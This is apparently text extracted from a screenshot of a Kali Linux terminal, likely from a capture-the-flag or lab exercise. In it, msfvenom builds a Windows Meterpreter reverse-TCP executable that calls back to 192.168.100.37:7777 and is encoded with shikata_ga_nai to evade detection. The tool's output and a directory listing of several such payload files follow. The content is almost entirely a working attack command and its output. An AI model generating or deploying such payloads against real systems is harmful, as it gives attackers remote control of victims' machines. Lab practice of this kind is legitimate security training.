 ┌──(asem㉿asem)-[~/Desktop]
└─$ msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.100.37 LPORT=7777 -e x86/shikata_ga_nai -f exe > /home/asem/Desktop/shikata_win_32.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
┌──(asem㉿asem)-[~/Desktop]
└─$ ls
shikata_win_32.exe  win_payload_x32.exe  win_payload_x64.exe
┌──(asem㉿asem)-[~/Desktop]
└─$
10.10.10.245 192.168.10.10 10.10.22.176 192.168.100.1 10.10.11.48 ctfd.almo... 10.10.156.2...